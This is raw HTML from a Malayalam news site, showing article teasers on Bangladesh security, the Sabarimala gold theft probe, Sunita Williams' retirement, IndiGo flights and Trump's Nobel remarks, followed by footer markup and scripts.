ന്യൂഡൽഹി: ബംഗ്ലാദേശിലെ മോശം സുരക്ഷാ സാഹചര്യങ്ങൾ കണക്കിലെടുത്ത് ഇന്ത്യൻ നയതന്ത്ര ഉദ്യോഗസ്ഥരുടെ കുടുംബാംഗങ്ങളെ തിരികെ നാട്ടിലെത്തിക്കാൻ കേന്ദ്ര സർക്കാർ തീരുമാനിച്ചു. ബംഗ്ലാദേശിൽ പൊതുതിരഞ്ഞെടുപ്പ് നടക്കാനിരിക്കെയാണ് മുൻകരുതൽ നടപടിയെന്ന നിലയിൽ ഇന്ത്യയുടെ ഈ നീക്കം.



ബംഗ്ലാദേശിലെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/world/central-government-asks-families-of-indian-diplomats-in-bangladesh-to-return-home/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/"  rel="bookmark" class="td-image-wrap " title="ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/shabarimala-kodimaram.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/"  rel="bookmark" title="ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം">ശബരിമലയിൽ കൊടിമര പ്രതിഷ്ഠയിലും സ്വർണ്ണക്കൊള്ള; നിർണ്ണായക രേഖകൾ പിടിച്ചെടുത്ത് അന്വേഷണ സംഘം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:30:05+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/shabarimala-gold-theft/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ശബരിമല; സ്വർണ്ണക്കൊള്ളയുമായി ബന്ധപ്പെട്ട് സന്നിധാനത്തും തിരുവിതാംകൂർ ദേവസ്വം ബോർഡ് ആസ്ഥാനത്തും അന്വേഷണം അതിവേഗം പുരോഗമിക്കുന്നു. ഹൈക്കോടതിയുടെ പ്രത്യേക അനുമതിയോടെ സന്നിധാനത്ത് തുടരുന്ന പരിശോധനയിൽ, സ്‌ട്രോങ് റൂമിൽ നിന്ന് പുറത്തെടുത്ത ശ്രീകോവിലിന്റെ പഴയ വാതിൽ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/shabarimala-gold-theft/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/"  rel="bookmark" class="td-image-wrap " title="ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/sunita-williams.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/"  rel="bookmark" title="ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു">ബഹിരാകാശ യാത്രിക സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:24:20+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ലോകപ്രശസ്ത ബഹിരാകാശ സഞ്ചാരിയും ഇന്ത്യൻ വംശജയുമായ സുനിത വില്യംസ് നാസയിൽ നിന്ന് വിരമിച്ചു. 2025 ഡിസംബർ 27-ന് അവരുടെ വിരമിക്കൽ പ്രാബല്യത്തിൽ വന്നതായി നാസ ഔദ്യോഗികമായി അറിയിച്ചു. 27 വർഷം നീണ്ടുനിന്ന ഔദ്യോഗിക...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/astronaut-sunita-williams-retires-from-nasa/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/india/prime-minister-narendra-modi-will-arrive-in-thiruvananthapuram-on-friday-the-capital-is-waiting-for-big-announcements/"  rel="bookmark" class="td-image-wrap " title="പ്രധാനമന്ത്രി നരേന്ദ്രമോദി വെള്ളിയാഴ്ച തിരുവനന്തപുരത്ത് എത്തും, വമ്പൻ പ്രഖ്യാപനങ്ങൾക്കായി കാതോർത്ത് തലസ്ഥാനം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/modi.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/prime-minister-narendra-modi-will-arrive-in-thiruvananthapuram-on-friday-the-capital-is-waiting-for-big-announcements/"  rel="bookmark" title="പ്രധാനമന്ത്രി നരേന്ദ്രമോദി വെള്ളിയാഴ്ച തിരുവനന്തപുരത്ത് എത്തും, വമ്പൻ പ്രഖ്യാപനങ്ങൾക്കായി കാതോർത്ത് തലസ്ഥാനം">പ്രധാനമന്ത്രി നരേന്ദ്രമോദി വെള്ളിയാഴ്ച തിരുവനന്തപുരത്ത് എത്തും, വമ്പൻ പ്രഖ്യാപനങ്ങൾക്കായി കാതോർത്ത് തലസ്ഥാനം</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:19:40+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/india/prime-minister-narendra-modi-will-arrive-in-thiruvananthapuram-on-friday-the-capital-is-waiting-for-big-announcements/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
തിരുവനന്തപുരം: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി വെള്ളിയാഴ്ച തിരുവനന്തപുരത്തെത്തും. തിരുവനന്തപുരം കോർപ്പറേഷനിൽ ബിജെപി വിജയം പിടിച്ചതിന്റെ ഭാഗമായുള്ള വിജയാഘോഷത്തിൽ പങ്കെടുക്കാനാണ് മോദി തലസ്ഥാന നഗരിയിൽ എത്തുന്നത്. തിരുവനന്തപുരം കോർപ്പറേഷൻ ഭരണം നേടിയാൽ 45 ദിവസത്തിനകം...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/india/prime-minister-narendra-modi-will-arrive-in-thiruvananthapuram-on-friday-the-capital-is-waiting-for-big-announcements/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/india/no-flight-cancellations-after-february-10-indigo-airlines/"  rel="bookmark" class="td-image-wrap " title="ഫെബ്രുവരി 10 ന് ശേഷം വിമാന റദ്ദാക്കലുകൾ ഉണ്ടാകില്ല; ഇൻഡിഗോ എയർലൈൻസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/indigo-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/no-flight-cancellations-after-february-10-indigo-airlines/"  rel="bookmark" title="ഫെബ്രുവരി 10 ന് ശേഷം വിമാന റദ്ദാക്കലുകൾ ഉണ്ടാകില്ല; ഇൻഡിഗോ എയർലൈൻസ്">ഫെബ്രുവരി 10 ന് ശേഷം വിമാന റദ്ദാക്കലുകൾ ഉണ്ടാകില്ല; ഇൻഡിഗോ എയർലൈൻസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:03:44+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/india/no-flight-cancellations-after-february-10-indigo-airlines/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
നിലവിലെ അംഗീകൃത നെറ്റ്‌വർക്കിന്റെയും ക്രൂ ലഭ്യതയുടെയും അടിസ്ഥാനത്തിൽ ആവശ്യകതകൾ നിറവേറ്റാൻ ആവശ്യമായ പൈലറ്റ് ശക്തിയുണ്ടെന്നും 2026 ഫെബ്രുവരി 10 ന് ശേഷം വിമാന റദ്ദാക്കലുകൾ ഉണ്ടാകില്ലെന്ന് ഇൻഡിഗോ എയർലൈൻസ് കമ്പനി സിവിൽ ഏവിയേഷൻ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/india/no-flight-cancellations-after-february-10-indigo-airlines/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/top-news/" class="td-post-category">Top News</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/prevented-eight-wars-deserves-eight-nobel-prizes-us-president-donald-trump/"  rel="bookmark" class="td-image-wrap " title="എട്ട് യുദ്ധങ്ങൾ തടഞ്ഞു, എട്ട് നൊബേൽ സമ്മാനത്തിന് അർഹതയുണ്ട്: അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/trump.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/prevented-eight-wars-deserves-eight-nobel-prizes-us-president-donald-trump/"  rel="bookmark" title="എട്ട് യുദ്ധങ്ങൾ തടഞ്ഞു, എട്ട് നൊബേൽ സമ്മാനത്തിന് അർഹതയുണ്ട്: അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ്">എട്ട് യുദ്ധങ്ങൾ തടഞ്ഞു, എട്ട് നൊബേൽ സമ്മാനത്തിന് അർഹതയുണ്ട്: അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:56:12+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/prevented-eight-wars-deserves-eight-nobel-prizes-us-president-donald-trump/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
തന്റെ രണ്ടാം ഭരണകാലത്തിന്റെ ഒന്നാം വാർഷികത്തോടനുബന്ധിച്ച് നടത്തിയ വാർത്താ സമ്മേളനത്തിൽ നൊബേൽ സമ്മാന സമിതിക്കെതിരെയും നോർവേക്കെതിരെയും കടുത്ത ആരോപണങ്ങളുമായി അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ് രംഗത്തെത്തി.താൻ എട്ട് യുദ്ധങ്ങൾ തടഞ്ഞുവെന്നും അതിനാൽ ഓരോ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/prevented-eight-wars-deserves-eight-nobel-prizes-us-president-donald-trump/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chief Editor"><meta itemprop="url" content="https://channelnew.com/author/chiefeditorchannelnew-com/"></span><meta itemprop="datePublished" content="2023-01-20T18:12:11+04:00"><meta itemprop="dateModified" content="2023-01-20T18:12:19+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/"></span><meta itemprop="name" content="Channel New"></span><meta itemprop="headline" content="സിസിടിവി കണ്ണുകൾ അയൽപക്കത്തേക്ക് നീളണ്ട, മറ്റുള്ളവരുടെ സ്വകാര്യത മാനിക്കണം: ഹൈക്കോടതി"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg"><meta itemprop="width" content="299"><meta itemprop="height" content="168"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>.tdi_80{min-height:0}</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_81_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_81_rand_style{background-color:#990134!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:80px!important}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_89{display:inline-block}.tdi_89 .tdb-horiz-menu{margin:0 auto}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_89 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:13px!important}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_89 .tdb-horiz-menu>li:hover>a{color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-horiz-menu>li>a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}@media (max-width:767px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#0d6e6564686b68696479627f4d6e656c6363686163687a236e6260"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_92 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:11px!important;line-height:1.45!important}.tdi_92 .tdm-descr a{color:var(--chained-news-separator)}.tdi_92 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; 2022 Channel New || All Rights Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 69722172b0873
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none}</style>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
